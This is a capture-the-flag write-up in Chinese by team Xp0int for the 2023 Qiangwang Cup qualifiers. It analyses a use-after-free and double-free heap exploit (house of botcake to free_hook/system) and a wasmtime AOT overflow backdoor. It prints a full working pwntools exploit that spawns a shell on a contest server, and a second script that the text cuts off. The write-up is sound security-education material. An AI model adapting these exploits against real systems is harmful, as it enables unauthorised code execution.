2023 强网杯 Quals Writeup By Xp0int
排名第 11,在每年的诸神黄昏(各种意义上)中创造历史!顺带一提,怎么 i 春秋平台还能退步的,这一版的平台感觉不如上一版,还没有烽火台当乐子,不太行。。
1. Pwn
1.1 chatting
C++ 程序,实现了一个简单的通讯录,可以添加、删除、切换和列出用户、发送和读取信息

漏洞有两处,第一处是 use after free:

首先程序里有两个存放 message 的地方:
- 第一处是
0x2112E0(下图的MSG_LIST),这个 vector 里面有许多个 entry,每个 entry 存放了所有收件人为某用户的 message。 - 第二处是
0x211280(下图的LOCAL_MSGLIST_ENTRY),如果 message 的收件人刚好是当前用户 (CURR_USER),message 会同时存放至MSG_LIST和LOCAL_MSGLIST_ENTR

注意两个地方共用了同一个 message 指针(也就是用户的输入数据,下图的 buf 指针)
漏洞点在于 delete:delete 用户时,程序会释放和清空 MSG_LIST 中的 entry 和 message 指针 ,但没有清空LOCAL_MSGLIST_ENTRY的 message 指针。

因此:首先发送一条 message 给自己,然后删除当前用户,就能使用 read 功能读取 LOCAL_MSGLIST_ENTRY 中已释放 message 指针上的数据,从而泄漏内存地址。

第二处漏洞是 read 里面的 double free,对应上图的第 29 行至第 34 行。简单来说只要 LOCAL_MSGLIST_ENTRY 里面的 message 满足两个条件(收件人和发件人为同一人且用户名长度大于 0x64),就能释放 message 指针,同样没有清空释放后的指针。
漏洞利用思路:首先利用 UAF 泄漏地址,然后利用 Double free 通过 house of botcake 改写 tcache chunk fd 为 free_hook 地址(注:libc 版本为 2.27),分配并修改 free_hook 为 system 地址,最后释放包含 “/bin/sh” 的堆块即可 getshell。
EXP 脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
#!/usr/bin/env python3
from pwn import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(arch="amd64", log_level="debug")
p = remote("101.200.122.251", 14509)
# p = process(["/x/launch-chroot", "/x/2.27/amd64/rootfs", "./pwn"], env={'LD_PRELOAD':"./libc-2.27.so"})
libc = ELF("./libc-2.27.so")
############################################################################################
p_sl = lambda x, y : p.sendlineafter(y, str(x) if not isinstance(x, bytes) else x)
p_s = lambda x, y : p.sendafter(y, str(x) if not isinstance(x, bytes) else x)
libc_sym = lambda x : libc.symbols[x]
libc_symp = lambda x : p64(libc.symbols[x])
libc_os = lambda x : libc.address + x
libc_osp = lambda x : p64(libc.address + x)
heap_os = lambda x : heap + x
############################################################################################3
def add(n):
p_sl("add", " exit): ")
p_sl(n, "Enter new username: ")
def delete(n):
p_sl("delete", " exit): ")
p_sl(n, "Enter username to delete: ")
def message(to, ctx):
p_sl("message", " exit): ")
p_sl(to, "To:")
p_sl(len(ctx), "Message size:")
p_sl(ctx, "Content:")
def listuser():
p_sl("listuser", " exit): ")
def read():
p_sl("read", " exit): ")
def switch(n):
p_sl("switch", " exit): ")
p_sl(n, "Enter username to switch to: ")
# Stage 1: 利用 UAF 泄漏地址
p.sendline("jhfdsh")
add("xxxx")
add("yyyy")
message("jhfdsh", "a"*0x500)
message("xxxx", "b"*0x500)
delete("jhfdsh") # BUG1
message("xxxx", "c"*0x800)
read()
p.recvuntil("jhfdsh -> jhfdsh: ")
libc.address = u64(p.recv(6).ljust(8, b'\x00')) - 0x3ec0d0
info("libcbase: 0x%lx", libc.address)
# Stage 2: house of botcake
add("X"*0x80)
add("Y"*0x80)
add("Z"*0x80)
add("J"*0x80)
add("K"*0x80)
add("F"*0x80)
switch("F"*0x80)
for i in range(7):
message("F"*0x80, str(i)*0x80) # 事先创建大量 0x90 空闲堆块保护 unsorted bin chunk
read()
switch("X"*0x80)
message("X"*0x80, "a"*0x100)
switch("Y"*0x80)
message("Y"*0x80, "b"*0x100)
switch("Z"*0x80)
for i in range(7):
message("Z"*0x80, str(i)*0x100) # 填充 tcache bin
read()
switch("X"*0x80)
read()
switch("Y"*0x80)
read()
switch("yyyy")
message("xxxx", "a"*0x100)
switch("Y"*0x80)
read() # BUG2,Double free,chunk 同时位于 unosorted bin 和 tcache
# Stage 3: 覆盖 free_hook getshell
switch("yyyy")
pp = b'A'*0x100+flat([0, 0x111, libc_os(0x3ed8e0)])
message("xxxx", pp.ljust(0x200)) # 篡改 tcache chunk fd 为 free_ook
switch("J"*0x80)
message("J"*0x80, b"/bin/sh".ljust(0x100, b'\x00'))
message("yyyy", (p64(0)+libc_symp("system")).ljust(0x100, b'\x00')) # 覆盖 free_hook 为 system
read() # 释放 "/bin/sh"
p.interactive()
1.2 wtoa
题目给的 ELF 文件十分诡异,没有入口函数又没有字符串引用,然后程序函数都是一堆数据操作,看不懂在干什么。
根据 launch.sh 判断这个 ELF 文件是 wasmtime Ahead-Of-Time (AOT) 预编译 WASM 源码生成的 JIT 代码。
运行 launch.sh,看起来是一道堆菜单题。
用 gdb 调试运行中的 wasmtime,发现输入数据均位于 anon 内存,貌似没有使用 malloc/free 分配内存。

flag 位于输入数据的上方
找了半天资料,看来没办法将 AOT ELF 还原称 wasm 代码,只能硬着头皮逆了。。。

首先看了一下 function calls graph,容易发现 function_17 是图的一个起点,猜它是堆菜单的主函数

猜对了

顺蔓摸瓜找到各个功能对应的函数

根据上下文,猜 function_51 是类似 printf 的函数,但它没有引用字符串

然后发现第 3 个参数原来是 .rodata.wasm 段内的偏移值,例如 1221 对应的是 0x1D000+1221=1B4C5,这样就能找到字符串了

结合字符串和上下文可以猜出所有函数的作用
edit 处有后门,最长可以缓冲区溢出 48 字节:当 length 为 3428913 时,可以不作越界检查固定写 48 字节

Note 内存结构比较简单。下图红框是 Note 的开头部分,其中 0x501cf8 是缓冲区的页内偏移值(对应图中 07 行的位置),0x111 是 Note 的数据长度。

漏洞利用思路:利用溢出将 Note 缓冲区偏移改成 flag 的偏移值即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#!/usr/bin/env python3
from pwn import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(arch="amd64", log_level="debug")
p = remote("47.100.169.26", 20231)
# p = process(['./wasmtime', 'run', '--env', "FLAG=flag{ddfdsdfdsd}", '--disable-cache', '--allow-precompiled', './wtoa'])
##############################################################################################3
p_sl = lambda x, y : p.sendlineafter(y, str(x) if not isinstance(x, bytes) else x)
p_s = lambda x, y : p.sendafter(y, str(x) if not isinstance(x, bytes) else x)
libc_sym = lambda x : libc.symbols[x]
libc_symp = lambda x : p64(libc.symbols[x])
libc_os = lambda x : libc.address + x
libc_osp = lambda x : p64(libc.address + x)
heap_os = lambda x : heap + x
##############################################################################################3
def add(ctx):
p_sl("A", "Choice > ")
p_sl(len(ctx), '>')
p_s(ctx, ' > ')
def show(idx, offset, length):
p_sl("S", "Choice > ")
p_sl(idx, 'index')
p_sl(offset, 'offset')
p_sl(length, 'length')
def edit(idx, offset, ctx, length):
p_sl("E", "Choice > ")
p_sl(idx, 'index')
p_sl(offset, 'offset')
p_sl(length, 'length')
p_s(ctx, ' > ')
